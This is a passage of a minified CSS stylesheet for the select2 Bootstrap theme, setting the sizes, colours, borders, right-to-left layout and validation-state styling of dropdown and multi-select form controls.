.select2-selection__rendered{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;line-height:1.42857143;list-style:none;margin:0;overflow:hidden;padding:0;width:100%;text-overflow:ellipsis;white-space:nowrap}.select2-container--bootstrap .select2-selection--multiple .select2-selection__placeholder{color:#999;float:left;margin-top:5px}.select2-container--bootstrap .select2-selection--multiple .select2-selection__choice{color:#555;background:#fff;border:1px solid #ccc;border-radius:4px;cursor:default;float:left;margin:5px 0 0 6px;padding:0 6px}.select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field{background:0 0;padding:0 12px;height:32px;line-height:1.42857143;margin-top:0;min-width:5em}.select2-container--bootstrap .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:3px}.select2-container--bootstrap .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--bootstrap .select2-selection--multiple .select2-selection__clear{margin-top:6px}.form-group-sm .select2-container--bootstrap .select2-selection--single,.input-group-sm .select2-container--bootstrap .select2-selection--single,.select2-container--bootstrap .select2-selection--single.input-sm{border-radius:3px;font-size:12px;height:30px;line-height:1.5;padding:5px 22px 5px 10px}.form-group-sm .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b,.input-group-sm .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b,.select2-container--bootstrap .select2-selection--single.input-sm .select2-selection__arrow b{margin-left:-5px}.form-group-sm .select2-container--bootstrap .select2-selection--multiple,.input-group-sm .select2-container--bootstrap .select2-selection--multiple,.select2-container--bootstrap .select2-selection--multiple.input-sm{min-height:30px;border-radius:3px}.form-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice,.input-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice,.select2-container--bootstrap .select2-selection--multiple.input-sm .select2-selection__choice{font-size:12px;line-height:1.5;margin:4px 0 0 5px;padding:0 5px}.form-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field,.input-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field,.select2-container--bootstrap .select2-selection--multiple.input-sm .select2-search--inline .select2-search__field{padding:0 10px;font-size:12px;height:28px;line-height:1.5}.form-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear,.input-group-sm .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear,.select2-container--bootstrap .select2-selection--multiple.input-sm .select2-selection__clear{margin-top:5px}.form-group-lg .select2-container--bootstrap .select2-selection--single,.input-group-lg .select2-container--bootstrap .select2-selection--single,.select2-container--bootstrap .select2-selection--single.input-lg{border-radius:6px;font-size:18px;height:46px;line-height:1.3333333;padding:10px 31px 10px 16px}.form-group-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow,.input-group-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow,.select2-container--bootstrap .select2-selection--single.input-lg .select2-selection__arrow{width:5px}.form-group-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b,.input-group-lg .select2-container--bootstrap .select2-selection--single .select2-selection__arrow b,.select2-container--bootstrap .select2-selection--single.input-lg .select2-selection__arrow b{border-width:5px 5px 0;margin-left:-10px;margin-top:-2.5px}.form-group-lg .select2-container--bootstrap .select2-selection--multiple,.input-group-lg .select2-container--bootstrap .select2-selection--multiple,.select2-container--bootstrap .select2-selection--multiple.input-lg{min-height:46px;border-radius:6px}.form-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice,.input-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__choice,.select2-container--bootstrap .select2-selection--multiple.input-lg .select2-selection__choice{font-size:18px;line-height:1.3333333;border-radius:4px;margin:9px 0 0 8px;padding:0 10px}.form-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field,.input-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-search--inline .select2-search__field,.select2-container--bootstrap .select2-selection--multiple.input-lg .select2-search--inline .select2-search__field{padding:0 16px;font-size:18px;height:44px;line-height:1.3333333}.form-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear,.input-group-lg .select2-container--bootstrap .select2-selection--multiple .select2-selection__clear,.select2-container--bootstrap .select2-selection--multiple.input-lg .select2-selection__clear{margin-top:10px}.input-group-lg .select2-container--bootstrap .select2-selection.select2-container--open .select2-selection--single .select2-selection__arrow b,.select2-container--bootstrap .select2-selection.input-lg.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #999;border-width:0 5px 5px}.select2-container--bootstrap[dir=rtl] .select2-selection--single{padding-left:24px;padding-right:12px}.select2-container--bootstrap[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:0;padding-left:0;text-align:right}.select2-container--bootstrap[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--bootstrap[dir=rtl] .select2-selection--single .select2-selection__arrow{left:12px;right:auto}.select2-container--bootstrap[dir=rtl] .select2-selection--single .select2-selection__arrow b{margin-left:0}.select2-container--bootstrap[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--bootstrap[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--bootstrap[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--bootstrap[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:0;margin-right:6px}.select2-container--bootstrap[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.has-warning .select2-dropdown,.has-warning .select2-selection{border-color:#8a6d3b}.has-warning .select2-container--focus .select2-selection,.has-warning .select2-container--open .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;border-color:#66512c}.has-warning.select2-drop-active{border-color:#66512c}.has-warning.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#66512c}.has-error .select2-dropdown,.has-error .select2-selection{border-color:#a94442}.has-error .select2-container--focus .select2-selection,.has-error .select2-container--open .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;border-color:#843534}.has-error.select2-drop-active{border-color:#843534}.has-error.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#843534}.has-success .select2-dropdown,.has-success .select2-selection{border-color:#3c763d}.has-success .select2-container--focus .select2-selection,.has-success .select2-container--open .select2-selection{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;border-color:#2b542c}.has-success.select2-drop-active{border-color:#2b542c}.has-success.select2-drop-active.select2-drop.select2-drop-above{border-top-color:#2b542c}.input-group>.select2-hidden-accessible:first-child+.select2-container--bootstrap>.selection>.select2-selection,.input-group>.select2-hidden-accessible:first-child+.select2-container--bootstrap>.selection>.select2-selection.form-control{border-bottom-right-radius:0;border-top-right-radius:0}.input-group>.select2-hidden-accessible:not(:first-child)+.select2-container--bootstrap:not(:last-child)>.selection>.select2-selection,.input-group>.select2-hidden-accessible:not(:first-child)+.select2-container--bootstrap:not(:last-child)>.selection>.select2-selection.form-control{border-radius:0}.input-group>.select2-hidden-accessible:not(:first-child):not(:last-child)+.select2-container--bootstrap:last-child>.selection>.select2-selection,.input-group>.select2-hidden-accessible:not(:first-child):not(:last-child)+.select2-container--bootstrap:last-child>.selection>.select2-selection.form-control{border-bottom-left-radius:0;border-top-left-radius:0}.input-group>.select2-container--bootstrap{display:table;table-layout:fixed;position:relative;z-index:2;width:100%;margin-bottom:0}.input-group>.select2-container--bootstrap>.selection>.select2-selection.form-control{float:none}.input-group>.select2-container--bootstrap.select2-container--focus,.input-group>.select2-container--bootstrap.select2-container--open{z-index:3}.input-group>.select2-container--bootstrap,.input-group>.select2-container--bootstrap .input-group-btn,.input-group>.select2-container--bootstrap .input-group-btn .btn{vertical-align:top}.form-control.select2-hidden-accessible{position:absolute!important;width:1px!important}@media (min-width:768px){.form-inline .select2-container--bootstrap{display:inline-block}}
</file>
